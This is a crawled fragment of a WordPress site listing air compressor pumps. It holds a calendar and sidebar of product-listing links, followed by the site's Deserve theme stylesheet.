15 HP 3 Cylinder 2-Stage Air Compressor Pump by Eaton">20</a></td><td><a href="https://windcompressorpumps.com/2016/09/21/" title="Quincy 15-30 HP Industrial Replacement Air Compressor Pump 5120
Set of 2 Saylor Beall Air Compressor Pump and Motors withBelt Guards">21</a></td><td><a href="https://windcompressorpumps.com/2016/09/22/" title="ROLAIR 1/2 3/4HP SINGLE STAGE AIR COMPRESSOR PUMP With FLYWHEEL PMP11K3CH, K3
26 Gallon 150 Psi Air Compressor Oil Free Pump Clean Car Automotive Portable">22</a></td><td><a href="https://windcompressorpumps.com/2016/09/23/" title="2WGX6B Pump, Air Compressor, 1, 2 HP
Goodyear i8000 Tire Inflator Air Pump 120V Wall Outlet Electric Compressor Car">23</a></td><td><a href="https://windcompressorpumps.com/2016/09/24/" title="NEW Devair Air Compressor Pump Model No. 123
WL212100AJ Campbell Hausfeld Air Compressor Pump / Motor Kit PRE-10/01">24</a></td><td><a href="https://windcompressorpumps.com/2016/09/25/" title="LP Air Compressor Pump LPW8060A 7.5 hp Single Stage SALE! Includes Flywheel
Ingersoll Rand Single-stage Compressor Pump 5 Hp, Model # Ss5 Local Pickup Only">25</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2016/09/26/" title="New Sanborn Black Max 165 040-0430 air compressor pump">26</a></td><td><a href="https://windcompressorpumps.com/2016/09/27/" title="Binks Gast Portable Air Compressor Paint Painting Brush Pump Oil-less #1
Champion S-20 Air Compressor Pump 1 Stage Splash Lubricated 3, 5 HP USA PW">27</a></td><td><a href="https://windcompressorpumps.com/2016/09/28/" title="Kellogg American Air Compressor Pump 331TV Model
Campbell Hausfeld Air Compressor Replacement Pump TF2111">28</a></td><td><a href="https://windcompressorpumps.com/2016/09/29/" title="300bar Air Compressor Air Pump For Pcp Air Gun Air Rifle Portable Car Air Pump 12v Air Pump For Pcp
DeWALT Air Compressor 30 Gallon Portable 1.9 HP 155 PSI Pump Air Tools Auto Home">29</a></td><td><a href="https://windcompressorpumps.com/2016/09/30/" title="How To Replace Or Rebuild The Valves On A Ingersoll Rand Air Compressor Mo 30t 242 5d
Champion R30D Replacement Air Compressor Pump! Free Shipping BRAND NEW! CAPRSA23">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="sidebar-widget"><h2><span>Recent Search</span></h2><ul><li><a href="https://windcompressorpumps.com/2017/06/15/gast-air-compressor-tank-mounted-piston-pump-30-gallon-230-volt-7hdd-70ta-m750x/" title="GAST 7HDD-70TA-M750X">GAST 7HDD-70TA-M750X</a></li><li><a href="https://windcompressorpumps.com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/" title="https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/">https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/</a></li><li><a href="https://windcompressorpumps.com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/" title="https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/">https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/</a></li><li><a href="https://windcompressorpumps.com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/" title="https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/">https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/</a></li><li><a href="https://windcompressorpumps.com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/" title="https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/">https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/</a></li><li><a href="https://windcompressorpumps.com/2023/05/20/12v110v-pcp-air-compressor-30mpa4500psi-manual-stop-high-pressure-built-in-fan/" title="payis7">payis7</a></li><li><a href="https://windcompressorpumps.com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/" title="https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/">https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/</a></li><li><a href="https://windcompressorpumps.com/2015/12/18/quincy-240-air-compressor-pump-7-5-hp-with-base-for-electric-or-gas-motor/" title="quincy compressor pump">quincy compressor pump</a></li><li><a href="https://windcompressorpumps.com/2016/01/18/atlas-copco-compressor-pump-le7-10uvb-part-8115460019-7hp-145psi-28-8cfm-new/" title="компрессор поршневой атлас копко le7">компрессор поршневой атлас копко le7</a></li><li><a href="https://windcompressorpumps.com/2016/03/22/mi-t-m-3-0215-replacement-air-compressor-pump/" title="windcompressorpumps">windcompressorpumps</a></li></ul></div><div class="sidebar-widget"><h2><span>Pages</span></h2>		<ul>
			<li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div>
</div>
 
 
    
    
    </div>
   
</section>






<footer class="main_footer footer-menu">
  <div class="top_footer">
    <div class="container deserve-container">
		      
      <div class="bottom-footer">
	        
        <span class='deserve-poweredby'>
		Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://fruitthemes.com/wordpress-themes/deserve" target="_blank">Deserve</a>.		</span>
        <div class="terms">
                     </div>
      </div>
    </div>
  </div>
</footer>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/windcompressorpumps.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://windcompressorpumps.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7252
content:
/*
Theme Name: Deserve
Theme URI: https://fruitthemes.com/wordpress-themes/deserve
Author: FruitThemes
Author URI: https://fruitthemes.com/
Description: Deserve is a lightweight, faster, clean, super flexible and bootstrap based responsive theme for business or personal websites. Deserve Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling. It has got custom widgets, theme-options etc in order to get it customized as per your need.
Version: 1.0.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Deserve Theme, Copyright 2014 fruitthemes.com
Deserve is distributed under the terms of the GNU GPL
Tags: left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: deserve
*/

@font-face {
    font-family: 'IstokWeb-Regular';
    src: url('fonts/istokweb-regular-webfont.eot');
    src: url('fonts/istokweb-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/istokweb-regular-webfont.woff') format('woff'),
        url('fonts/istokweb-regular-webfont.ttf') format('truetype'),
        url('fonts/istokweb-regular-webfont.svg#IstokWeb-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'IstokWeb-Bold';  
    src: url('fonts/istokweb-bold-webfont.eot');
    src: url('fonts/istokweb-bold-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/istokweb-bold-webfont.woff') format('woff'),
        url('fonts/istokweb-bold-webfont.ttf') format('truetype'),
        url('fonts/istokweb-bold-webfont.svg#IstokWeb-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: opensans-regular;   
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/opensans-regular-webfont.woff') format('woff'),
        url('fonts/opensans-regular-webfont.ttf') format('truetype'),
        url('fonts/opensans-regular-webfont.svg#opensans-regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
body{
    width:100%;
    margin:0;
    padding:0;
    font-family: 'IstokWeb-Regular';
    background-color:#f8f8f8;
    color:#212121;
}
.deserve-container{
    width:1200px;
    margin:0 auto;
}
.no-padding{
    padding:0 0;	
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, p, ul{
    margin:0;	
}
a{
    color:#727272;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    text-decoration: none;   
}
a:hover,
a:focus{
    text-decoration: none;	
    color:#ee4b3a;
     outline: 0;
}
.contact-info ul, .social-link ul, .post-meta ul, .aboutus-content ul, .latest-blog .post-data > ul, .gallery-pagination > ul, .blog-data > ul{
    list-style: none outside none;
    padding-left: 0;
    margin-left: -5px;
    margin-bottom: 0;
}
.contact-info ul li, .social-link ul li, .post-meta ul li, .aboutus-content ul li, .latest-blog .post-data > ul li, .gallery-pagination > ul li, .blog-data  ul li{ 
    display: inline-block;
    padding-left: 5px;
    
    color: rgb(153, 153, 153);
}
img{
    max-width: 100%;
    vertical-align: middle;	
}
.dropdown:hover .dropdown-menu {
    display: block;
}
/**************************header *********************/
.menubar{	
    width:100%;
    border-bottom:1px solid #e6e6e6;	
}
.contact-info{
    float: left;
} 	
.contact-info > ul > li{
    color:#727272;
    font-size:13px;	
    font-family: opensans-regular;
    margin-right:10px;
    padding-top: 10px;	
    padding-bottom: 10px;
}
.contact-info > ul > li > a > i{
    padding-right: 5px;
}
.contact-info > ul > li > a{
    font-size:13px;	
    font-family: opensans-regular;
}
.social-link > ul,
.social-link > ul > li{
    float:left;
    padding:0px;
}
.social-link > ul > li > a{
    color:#b1b1b1;
    font-size:15px;	
}
.social-link > ul > li > a:hover,
.social-link > ul > li > a:focus{
    color:#ee4b3a;	
}
.social-link > ul > li > a > i{
    border-left: 1px solid #e6e6e6;
    padding: 14px 14px 10px;
}
.social-link{
    float: right;
}
.social-link > ul {
    border-right: 1px solid #e6e6e6;
}
.toggle-menu {
    border: medium none;
}
.toggle-menu .icon-bar {
    background-color: #ee4b3a;
}
.header-menu ul{
    float: right;
    margin: 0;
    list-style: outside none none;
}
.header-menu ul li{
    padding-left: 0;
    padding-right: 0;
    position:relative;
    display: block;
    float: left;
    margin-left: 5px;
}
.header-menu ul li a{
    color:#084d54;
    font-family: opensans-regular;    
    text-transform:uppercase;
    padding-bottom: 27px;
    padding-top: 27px;	
    text-align:center;
    border-bottom:2px solid #f8f8f8;
    display: block;
    line-height: 20px;
}
.header-menu ul > li a:focus,
.header-menu ul > li a:hover,
.header-menu ul > li .active{
    background-color:#084d54;
    color:#f8f8f8;
    border-bottom:2px solid #ee4b3a;	
}

.header-menu ul > .open > a, .header-menu ul > .open > a:hover, .header-menu ul > .open > a:focus {
    background-color:#084d54;
    color:#f8f8f8;
    border-bottom:2px solid #ee4b3a;
}
.header-menu ul li ul {
    background-color:#f8f8f8;	
    border: 0;    
    padding: 0;
    margin: 0;
    border-radius: 0;	
    min-width: 0;   
    width: 160px;
    box-shadow:0 6px 12px rgba(0, 0, 0, 0.176);
    position:absolute;
    opacity:0;
    visibility:hidden;
    z-index:3;	
}
.header-menu ul li:hover ul {
    opacity:1;
    visibility:visible;
}
.header-menu ul li ul li{
    width: 100%;
    margin-left: 0;
}
.header-menu ul li:hover ul li ul {
    opacity: 0;
    visibility: hidden;
}
.header-menu ul li ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    top: 0;
    right: 100%;
}
.header-menu ul li ul > li > a {
    color:#084d54;
    font-size: 15px;
    text-transform: capitalize;
   padding: 10px 5px;
    margin: 0;
    text-align: left;
    display:inline-block;
    width:100%;
    border: none;
}
.header-menu ul > li > ul > li > a:hover
{
    background-color:#084d54;
    color:#f8f8f8;
    text-decoration: none;	
    border: none;
}
.site-logo{
    display: inline-block;
    margin-top: 18px;
    width: 100%;
}
.site-logo img{
    max-width:100%;	
}
/**************************section *********************/

/*****************HOME PAGE START******************/
/** Slider Part Start ***/
.banner{
    border-bottom: 1px solid #084d54;	
}
.slider img{
    width:100%;
    max-width:100%;
    cursor:auto;
}
.slider_button {
    bottom: auto;   
    top: 43%;
    background-color: #656565;
    height:30px;
    width:30px;
    border-radius:50%;
    margin-left:10px;
    padding-top:1px;
    margin-right:10px;
}
.slider_button:hover {
    opacity: 0.5;
}
.slider_button i{
    font-size:27px;	
}
.caption-text h2{
    position: absolute;
    right: 6%;
    text-align: center;
    top: 30%;
    text-transform:capitalize;
    color: #084d54;
    border-bottom: 1px solid #aec4c6;
    font-size:34px;
    padding-bottom:5px;
}
/** Slider Part End ***/
/** Our Development Process Start ***/
.bottom-border{
    border-color: #e6e6e6;
    margin-bottom: 0;	
}
.color-text{
    color: #ee4b3a;	
}
.title{
    margin: 50px auto;		
}
.title h2:after,
.sidebar-widget h2:after {
    border-top: 1px solid rgb(220, 220, 220);
    content: " ";
    display: inline-block;
    left: 0;
    margin: 0;
    position: absolute;
    top: 13px;
    width: 100%;
    z-index: 0;
}
.title h2 > span,
.sidebar-widget h2 > span {
    background: none repeat scroll 0 0 #f8f8f8;  
    position: relative;
    z-index: 2;
    padding-right:10px;
    padding-left:10px;
}
.title h2,
.sidebar-widget h2{
    font-size: 26px;
    color: #275259;
    text-transform: capitalize;
    text-align:center;	
    position:relative;
}
.title p{
    text-align: center;
    color: #212121;	
    font-size: 14px;
    line-height: 2;
}
.round-image{
    float: left;
    margin-right: 20px;
    width: 94px;    
    border: 2px solid #FFF;	
    margin-left: -45px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 1px 2px 0 rgb(234, 234, 234);
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
}
.process{  
     float: left;
    width: calc(100% - 100px);
}
.devlopment-process .title{
    margin-bottom: 0;
}
.devlopment-wrap {
    margin-top: 40px;
}
.process-detail{
    background-color: #FFF;		
    margin-left: 45px;		
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    cursor: default;
    display:inline-block;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
    width:88%;
}
.process-detail:hover {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}
.process-detail:hover h2,
.process-detail:hover p{
    color: #fff;	
}
.process-detail:focus,
.process-detail:hover{
    background-color: #275259;	
    box-shadow:none;	
}
.process-detail:hover img, .process-detail:hover .round-image{
    box-shadow:none;
    background-color: #fff;
}


.process-detail img{   
    max-width: 100%;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
}
.process h2{
    color: #084d54;
    font-size: 18px;		
    margin-bottom: 10px;
}
.process p,
.information p
{
    color: #606060;
    font-size: 13px;
    line-height: 1.7;
    text-align: justify;
}
/** Our Development Process End**/

/** Latest BLOG POSTS Start **/ 
.blog-image img{
    width: 100%;
    max-width: 100%;
}
.blog-data {
    margin-bottom: 30px;	
}
.blog-data > a{
    margin-top: 12px;	
    margin-bottom: 3px;
    color: #212121;
    font-size: 20px;
    text-transform: capitalize;
    display: inline-block;
}
.blog-data ul li{
    margin-top: 5px;
    color: #555555;
}	
.blog-data ul li a{
    color: #555555;
    font-size: 14px;
    text-transform: capitalize;
    display:inline-block;
}
.blog-data ul li a:hover,
.blog-data ul li a:focus,
.blog-data a:hover,
.blog-data a:focus{
    color: #ee4b3a;
}
.blog-data ul li i{
    padding-right: 5px;	
}
.screen-reader-text {
    display: none;
}
/** Latest BLOG POSTS End **/ 
/*****************HOME PAGE END******************/	


.gallery-pagination ul li a{
    background: none repeat scroll 0 0 rgb(238, 238, 238);
    border-radius: 50%;
    display: inline-block;  
    min-height: 30px;
    min-width: 30px;
    padding-top: 5px;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.gallery-pagination ul li a:hover,
.gallery-pagination ul li .active{
    background-color:#084d54;
    color:#f8f8f8;		
}

/** Breadcrumb  Part Start  **/
.breadcumb-bg{
    background-color: #FFF;	
    width:100%;
    border-bottom:1px solid #e6e6e6;
}
.site-breadcumb {
    display: inline-block;
    margin: 20px auto;
    width: 100%;
    vertical-align: middle;
}
.site-breadcumb h1{
    float: left;
    font-size: 28px;
    color:#084d54; 
    text-transform: capitalize;		
}
.site-breadcumb ol{
    float: right;
    margin: 5px 0 0;
    padding: 0;	
    background-color: transparent; 	
}
.site-breadcumb ol li {
    text-transform: capitalize;
}
.breadcrumb-menubar li a{
    font-size: 15px;
    color:#084d54;
    text-transform: capitalize;
}
.breadcrumb-menubar li a:hover,
.breadcrumb-menubar li a:focus{
    color:#ee4b3a;
}
.breadcrumb-menubar > li + li:before {
    color:#084d54;
    content: "/";
    font-size: 15px;
    padding: 0 5px;
}
.breadcrumb-menubar li.active{
    color:#084d54;
}
/** Breadcrumb  Part End  **/

/*****************BLOG PAGE START******************/
.page-template-left-sidebar .dblog{
    padding: 0 15px 0 45px;
}
.blog-detail{
    margin: 50px auto 30px;    
}
.dblog{
    margin: 50px auto 30px;	
    padding-right: 45px;
}
.page-template-full-width .deserve-container .dblog
{
    padding-right: 15px;
}
.post-data{
    padding: 20px;
}
.blog-box{
    background-color: #fff;	
    border: 1px solid #e6e6e6;	
    margin-bottom: 35px;
    display: inline-block;
    width:100%;
}
.blog-box ul li{

    text-transform: capitalize;	
    font-size: 13px;	
}
.blog-media p{
    color:#727272;
}
.blog-title{
    font-size: 24px;
    color:#084d54; 

    display: table;
    font-family: 'IstokWeb-Bold';
    text-transform: capitalize;
}
.post-meta {
    margin: 10px 0 15px;
}

.blog-box p{
    font-size: 14px;
    color: #212121;	
    line-height: 1.6;
    text-align:justify;
    margin-bottom: 10px;
}
.read-more a{
    float: right;
    margin: 15px auto;
    color: #ee4b3a;	
    transition: all 0.5s ease-in-out 0s;
    font-weight: bold;
}
.read-more a:before{
    color: #ee4b3a;
    content: ">";   
    padding-right: 4px;	
}
.read-more a:hover {
    color:#084d54; 
}
.blog-pagination{
    text-align: right;	
}

.comment-list {
    display: inline-block;
    list-style: outside none none;
    padding: 0;
    width: 100%;
}
.comment-body {
    margin-bottom: 15px;
    position: relative;
}
.comment-author {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
.comment-author{
    padding-left: 60px;
}
.comment-author .says {
    display: none;
}
.comment-author .avatar {
    background: none repeat scroll 0 0 #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 40px;
    left: 0;
    padding: 3px;
    position: absolute;
    top: 28px;
    width: 40px;
}
.comment-list .children {
    list-style: outside none none;
    margin-bottom: 8px;
    padding-left: 20px;
}
.comment-metadata {
    display: inline-block;
    margin-bottom: 8px;
    padding-left: 5px;
    width: auto;
}
.comment-body a {
    color: #212121;
}
.comment-body .reply {
    position: absolute;
    right: 0;
    top: 0;
}
.comment-author .fn, .comment-body .reply a {
    color: #727272;
    font-weight: normal;
}
.comment-body a:hover {
    color: #ee4b3a;
}
.comment-metadata .reply a {  
    display: inline-block;
    float: right;
    text-align: right;
}
.comment-content {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #d7d7d7;
    border-radius: 0;
    color: #272727;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 20px;
    padding: 10px;
    white-space: normal;
    width: 93%;
    margin-left: 58px;
}

.reply-box input {
    background: none repeat scroll 0 0 #fff;
    border: medium none;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #272727;
    font-size: 13px;
    margin-top: 20px;
    padding: 10px 0 10px 10px;
    width: 100%;
}
.reply-box textarea {
    background: none repeat scroll 0 0 #fff;
    border: medium none #c6c6c6;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #6a6a6a;
    font-size: 13px;
    margin-top: 20px;
    padding-left: 10px;
    padding-top: 10px;
    resize: vertical;
    width: 100%;
}
.send-btn {    
    float: left;  
    margin-top: 20px;	    
}
.sidebar-widget{
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;	
}
.input-txt {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(218, 218, 218);
    border-radius: 0;   
    font-weight: normal;
    padding: 7px 36px 7px 5px;
    position: relative;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
}
.input-btn {
    background-color: rgba(0, 0, 0, 0);
    border: medium none;
    color: rgb(158, 158, 158);
    font-size: 20px;
    margin: 5px 20px 0;
    position: absolute;
    right: 0;
    top: 0;
}
.sidebar-widget  h2{
    font-size: 16px;
    font-family: 'IstokWeb-Bold';	
    color: #000;
    margin: 0 0 20px;
}
.sidebar-widget  h2:after{
    top: 7px;
}
.media-title,
.sidebar-widget  .blog-post > a{
    display: block;
    font-size: 13px;   
    line-height: 18px;
    text-transform: uppercase;
    color:#084d54; 
    padding: 0 0 6px;
}
.sidebar-widget  .blog-post > a:hover{
    color: #ee4b3a;
}
.blog-media{
    float: left;
     text-transform: capitalize;
    margin: 10px 0 0;	
    width: 100%;
}
.sidebar-widget  .blog-img{
    padding-left:0;
}
.sidebar-widget  ul{
    padding-left: 0;
    list-style: none outside none;
}
.sidebar-widget  ul li{
    display: block;
    color:#727272;
    border-bottom: 1px solid #e6e6e6;	
    padding-top: 7px;
    padding-bottom: 7px;
}
.sidebar-widget .recent-comment ul li i,
.contact-info > ul > li > a > i{
    color: #b5b5b5;	
}
.contact-info > ul > li > i{
    color: #b5b5b5;	
    padding-right:5px;
}

.sidebar-widget .recent-comment ul  > li > a:before{
    content: "";
}
.sidebar-widget ul{
    margin-left: 0;
}
.recent-comment ul li a,
.sidebar-widget ul li a{
    color:#084d54;	
}
.recent-comment ul li a:hover,
.recent-comment ul li a:focus,
.sidebar-widget ul li a:hover,
.sidebar-widget ul li a:focus{
    color:#ee4b3a;	
}
.sidebar-widget ul li a:before{
    color:#084d54;
    content: ">";  
    padding-right: 4px; 
    font-size: 12px;
}

.sidebar-widget > ul > li ul, .sidebar-widget ul  li .sub-menu{
    border-top: 1px solid #e6e6e6;
    margin-top: 7px;
    padding-left: 10px;
}
.sidebar-widget li ul li:last-child, .sidebar-widget ul li .sub-menu li:last-child {
    border-bottom: medium none;
    padding-bottom: 0;
}
input{
    width: 235px;
    color:#212121;
    padding: 8px 10px;
    border: 1px solid rgb(218, 218, 218);
   
}
/*****************BLOG PAGE END******************/
/**************************footer *********************/


.bottom-footer{
    border-top: 1px solid #3f848f;
}
.main_footer {
    float: left;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
    border-top: 2px solid #ee4b3a;
    margin-top: 35px;
}
.top_footer {
    background-image: url(images/footer-bg1.png);	
    float: left;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0 0 15px;
    width: 100%;
}
.deserve-widget{
    margin-top: 60px;
}
.footer-widget {
    color: #c8c8c8;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 15px;
    width: 100%;
}
.footer-widget h3 {
    color: #f4f4f4;
    font-size: 18px;   
    text-transform: capitalize;
    border-bottom: 1px solid #3f848f;
    padding-bottom: 15px;	
    font-family: 'IstokWeb-Bold';
    margin-bottom: 18px;
}
.footer-widget p{
    color: #d7d7d7;
    line-height: 1.6;
    margin-bottom: 15px;
     text-align: justify;
}
.textwidget {
    text-align: justify;
}

.social-icon a i{
    font-size: 2.6em;	
}
.footer-widget ul{
    padding-left: 0;
}
.footer-widget li a{
    color: #d7d7d7; 	
    font-size: 14px;
}
.footer-widget li a:hover,
.footer-widget li a:focus{
    color:#ee4b3a;
}
.footer-widget li{ 	  
    font-size: 14px;
    font-weight: normal;
    display: block;
    margin: 0 0 11px;    
}
.footer-widget input{
    width: 100%;
    color:#212121;
    border-radius: 3px;
    background-color: #e5e5e5;
    padding: 8px 10px;
    border: none;
    margin-bottom: 15px;
}
.search-form > label {
    width: 100%;
}
input[type="submit"] 
{
    background-color: #1c7b8a;
    border: 1px solid rgba(204, 204, 204, 0);
    border-radius: 2px;
    color: #d7d7d7;
    font-size: 15px;
    padding: 6px 12px;
    text-transform: uppercase;
    transition: all 0.8s ease-in-out 0s;
    width: auto;
}

.footer-widget input[type="submit"]:hover
{
    background-color: #fff;
    border: 1px solid rgb(204, 204, 204);
    color: #ee4b3a;
    text-decoration: none;
    transition: all 0.8s ease-in-out 0s;
}
.footer-widget ul li a:before {
    color: rgb(183, 183, 183);
    content: ">";
    list-style: none outside none;
    padding-right: 4px;
}
.footer-widget ul a:hover,
.sidebar-widget ul li a:hover {
    color:#ee4b3a;   
}
.footer-widget .social-icon ul li a:before {
    content: "";
}	
.social-icon ul li{
    display: inline-block;	
    padding-right: 0;	
}
.social-icon ul li a{
    line-height: 0;
    display: inline-block;
}
.subscribe,
.submit,
.send-btn{
    background-color: #1c7b8a;
    padding: 6px 12px;
    border-radius: 2px;
    color: #d7d7d7; 
    font-size: 15px;
    transition: all 0.8s ease-in-out 0s;	
    border: 1px solid rgba(204, 204, 204,0);
    text-transform: uppercase;
}
.submit:hover,
.subscribe:hover,
.subscribe:focus ,
.send-btn:hover,
.send-btn:focus {
    background-color: #FFF;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    color:#ee4b3a;
    text-decoration: none;
    border: 1px solid rgb(204, 204, 204);
}
.logo-footer{
    border-bottom: 1px solid #3f848f;
    padding-bottom: 10px;
    max-width: 100%;
    margin-bottom: 18px;
    margin-top: -13px;
}
.logo-footer img{	
    max-width: 100%;
}
.bottom-footer{
    padding-top: 17px;	
    width: 100%;
    display: inline-block;
}
.bottom-footer p{
    color: #d7d7d7;
    float: left;
    text-transform: capitalize;
}
.terms{
    float: right;
}
.terms ul{		
    list-style: none outside none;	
    padding: 0;
}
.terms ul li{
    padding-left: 0;
    padding-right: 0;	
    display: inline-block;
}
.terms ul li a:hover,
.terms ul li a:focus{
    color:#ee4b3a;
}
.terms ul li a{
    color: #d7d7d7;	
}
.terms ul li:after {
    color: rgb(183, 183, 183);
    content: "|";
    list-style: none outside none;   
    padding: 0 0 0 7px;
}
.terms ul li:last-child:after{
    content: "";
}


.footer-widget-two input {
    background-color:none;
    border: medium none;
    border-radius: 3px;
    color: #212121;
    margin-bottom: 25px;
    padding: 8px 10px;
    width: 235px;
}

#recentcomments .recentcomments a:hover
{
    color: #ee4b3a;
}


.comment-respond .comment-reply-title {
    color: #275259;
    font-size: 26px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
/*.comment-form {
    margin-top: 25px;
}*/
.comment-form .comment-notes{
    display: none;
}
.comment-form label {
    display: none;
}
.comment-form .comment-form-author, .comment-form .comment-form-email , .comment-form .comment-form-url{
    float: left;
    width: 33.3333%;
}
.comment-form .comment-form-author input, .comment-form .comment-form-email input, .comment-form .comment-form-url input {
    background: none repeat scroll 0 0 #ffffff;
    border: medium none;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #272727;
    font-size: 13px;
    margin: 0px;
    padding: 10px;
    width: 100%;
}
.comment-form textArea{
    background: none repeat scroll 0 0 #ffffff;
    border: medium none #c6c6c6;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #6a6a6a;
    font-size: 13px;  
    padding-left: 10px;
    padding-top: 10px;
    resize: vertical;
    width: 100%;
}
.comment-form p {
    margin-bottom: 20px;
}
.comment-form-email {
    padding: 0 10px;
}
.form-allowed-tags {
    display: none;
}

.reply-box .form-submit  input[type="submit"] 
{
    background-color: #1c7b8a;
    border: 1px solid rgba(204, 204, 204, 0);
    border-radius: 2px;
    color: #d7d7d7;
    font-size: 15px;
    padding: 6px 12px;
    text-transform: uppercase;
    transition: all 0.8s ease-in-out 0s;
    width: auto;    
}
.reply-box .form-submit  input[type="submit"]:hover
{
    background-color: #fff;
    border: 1px solid rgb(204, 204, 204);
    color: #ee4b3a;
    text-decoration: none;
    transition: all 0.8s ease-in-out 0s;
}
.sticky .entry-date{display:none}
.bypostauthor > article .fn:before{margin:0 -2px 0 2px}


.sidebar-widget .search-field {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(218, 218, 218);
    border-radius: 0;
    font-weight: normal;
    position: relative;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
}
.sidebar-widget .search-form > label {
    width: 100%;
}
.sidebar-widget .screen-reader-text {
    display: none;
}
.sidebar-widget 	.search-submit {
    display: none;
}


/**********************************/

.main-sidebar #calendar_wrap {
    clear: both;
}
.main-sidebar table {
    width: 100%;
}
.main-sidebar select {
    width: 100%;
    padding: 5px;
}

.main-sidebar h1 {
    border-bottom: 1px solid #000000;
    color: #212121;
    float: left;
    margin: 0 0 -1px;
    padding-right: 30px;
    width: auto;
    padding-bottom: 13px;
}
.main-sidebar .rsswidget  {
    color: #000;
}

.main-sidebar p {
    text-align: justify;    
}
.main-sidebar .rssSummary {
    text-align: justify;
}
.main-sidebar ul li a {
    color: #393939;
}
.main-sidebar .sidebar-title {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.main-sidebar img {
    max-width: 100%;
    height: auto;
}
.main-sidebar .tagcloud a {
    border: 1px solid #000;
    color: #000;
    font-size: 100% !important;
}
#recentcomments li a:before{
    content:"";
}



